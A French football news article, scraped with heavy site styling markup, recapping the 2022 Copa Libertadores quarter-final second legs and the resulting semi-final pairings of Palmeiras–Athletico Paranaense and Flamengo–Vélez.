scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>A la fin de ces quarts de finale de Copa Libertadores, il ne reste plus que quatre équipes pour se disputer le titre de meilleure équipe du continent. Parmi eux, il y a deux habitués, le tenant du titre Palmeiras, l&rsquo;habitué du dernier carré Flamengo, le surprenant Athletico, tandis que Vélez retrouve ce stade de la compétition après 11 ans. On revient sur tout ce qu&rsquo;il s&rsquo;est passé.</p><h2 class="wp-block-heading">Tous les résumés des quarts de finale retour de Copa Libertadores</h2><p>Avant de vous lancer dans l’article, (re)voyez&nbsp;<a href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale-aller/">les résultats&nbsp;des quarts de finale aller</a>.</p><p>Flamengo s&rsquo;est imposé 1-0 contre Corinthians au Maracana grâce à un but de Pedro inscrit en seconde période et est le premier demi-finaliste de la CONMEBOL Libertadores. L&rsquo;équipe de Rio de Janeiro a remporté la série 3-0 sur l&rsquo;ensemble des deux matchs après avoir gagné le match aller 2-0 à São Paulo.</p><p>Flamengo attend désormais de connaître son rival pour tenter d&rsquo;aller chercher une troisième finale en quatre ans. Le <em>Mengão</em> affrontera le vainqueur de la confrontation entre Vélez et Talleres mercredi, après que l&rsquo;équipe de Liniers se soit imposée 3-2 à domicile lors du match aller.</p><p>Flamengo, champion en 2019 et finaliste en 2021, jouera sa troisième demi-finale au cours des quatre dernières années.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_BDYgax7yRVc"><div id="lyte_BDYgax7yRVc" data-src="//i.ytimg.com/vi/BDYgax7yRVc/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/BDYgax7yRVc" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/BDYgax7yRVc/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p></p><p>La CONMEBOL Libertadores entre dans sa phase décisive et mercredi, deux demi-finalistes ont été définis au cours de deux matchs passionnants : Palmeiras et Vélez ont gagné leur place parmi les quatre meilleures équipes du continent. Les doubles champions en titre ont battu l&rsquo;Atletico Mineiro aux tirs au but après avoir terminé le match à neuf, tandis que les Argentins se sont imposés 1-0 contre Talleres à Cordoba.</p><p>Les champions en titre ont une fois de plus montré de quoi ils sont capables. Ils ont joué pendant plus d&rsquo;une heure à 10 après l&rsquo;expulsion de Danilo, et ont disputé la dernière partie de la rencontre à neuf car Scarpa a également vu rouge. Cependant, ils n&rsquo;ont pas souffert et ont emmené la confrontation aux tirs au but, où ils se sont imposés 6-5, après que Weverton ait repoussé le tir de Rubens et que Murilo ait transformé son penalty.</p><p>Palmeiras attend désormais de connaître son adversaire. Le <em>Verdão</em> affrontera le vainqueur de la rencontre entre l&rsquo;Atheltico Paranaense et Estudiantes ce jeudi, qui s&rsquo;étaient quittés sur un match nul et vierge au Brésil. L&rsquo;équipe entraînée par Abel Ferreira vise le triple sacre pour réaliser un exploit que seuls Estudiantes et Independiente ont réalisé, en remportant trois coupes consécutives (le <em>Rojo </em>en a remporté quatre à la suite). Palmeiras disputera les demi-finales de la compétition pour la 4e fois en 5 ans (2018, 2020, 2021, 2022)</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_zi0wegeQ5Q4"><div id="lyte_zi0wegeQ5Q4" data-src="//i.ytimg.com/vi/zi0wegeQ5Q4/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/zi0wegeQ5Q4" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/zi0wegeQ5Q4/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Vélez retrouve les demi-finales de la Libertadores après 11 ans. Après avoir gagné 3-2 à l&rsquo;aller, le <em>Fortín</em> s&rsquo;est imposé 1-0, grâce à un but de Julián Fernández inscrit en seconde période. Le jeune attaquant, qui avait également marqué le but de la victoire à Liniers, est entré en jeu et a marqué. Vélez affrontera Flamengo pour une place en finale. Il s&rsquo;agira de leur troisième demi-finale de Copa, un trophée qu&rsquo;ils ont soulevé en 1994.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_woBDhc2mJak"><div id="lyte_woBDhc2mJak" data-src="//i.ytimg.com/vi/woBDhc2mJak/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/woBDhc2mJak" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/woBDhc2mJak/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Une qualification à l&rsquo;arrachée. Dans l&rsquo;une des dernières actions du match, l&rsquo;Athletico Paranaense a marqué le seul but de la confrontation face à Estudiantes à La Plata pour sceller une victoire 1-0 à l&rsquo;extérieur et une place parmi les quatre meilleures équipes de la CONMEBOL Libertadores. Ainsi, après ce dernier match des quarts de finale, les deux demi-finales de la Copa ont été décidées.</p><p>Comme à l&rsquo;aller à Curitiba, ce fut un autre match très disputé lors duquel les gardiens Bento et Andujar ont eu du travail pour maintenir leur cage inviolée et qui s&rsquo;est joué dans les derniers instants. À la 90+6&prime;, les deux jeunes attaquants brésiliens lancés par l&rsquo;entraîneur Luiz Felipe Scolari en seconde période ont fait la différence : Vitor Roque a repris un centre de Vitinho et a marqué de la tête pour sceller la qualification du <em>Furacão </em>pour le prochain tour.</p><p>Ainsi, l&rsquo;Athletico Paranaense rencontrera Palmeiras en demi-finale, tandis que Flamengo et Vélez disputeront l&rsquo;autre place pour la finale de la Copa Libertadores 2022.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_FcA3Zp65h3E"><div id="lyte_FcA3Zp65h3E" data-src="//i.ytimg.com/vi/FcA3Zp65h3E/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/FcA3Zp65h3E" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/FcA3Zp65h3E/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h2 class="wp-block-heading">Le tableau des demi-finales</h2><figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">😍🔝 ¡Cuadro definido en la CONMEBOL <a href="https://twitter.com/hashtag/Libertadores?src=hash&amp;ref_src=twsrc%5Etfw">#Libertadores</a>! <br><br>🇧🇷 <a href="https://twitter.com/AthleticoPR?ref_src=twsrc%5Etfw">@AthleticoPR</a> 🆚 <a href="https://twitter.com/Palmeiras?ref_src=twsrc%5Etfw">@Palmeiras</a> 🇧🇷 <br><br>🇦🇷 <a href="https://twitter.com/Velez?ref_src=twsrc%5Etfw">@Velez</a> 🆚 <a href="https://twitter.com/Flamengo?ref_src=twsrc%5Etfw">@Flamengo</a> 🇧🇷 <br><br>🏆 ¿Quiénes llegarán a la Final?<a href="https://twitter.com/hashtag/GloriaEterna?src=hash&amp;ref_src=twsrc%5Etfw">#GloriaEterna</a> <a href="https://t.co/KXc8z893c6">pic.twitter.com/KXc8z893c6</a></p>&mdash; CONMEBOL Libertadores (@Libertadores) <a href="https://twitter.com/Libertadores/status/1557920473333305346?ref_src=twsrc%5Etfw">August 12, 2022</a></blockquote><script type="litespeed/javascript" data-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/copa-libertadores-2022-huitiemes-finale/" target="_blank" rel="noreferrer noopener">Copa Libertadores 2022 : huitièmes de finale</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap 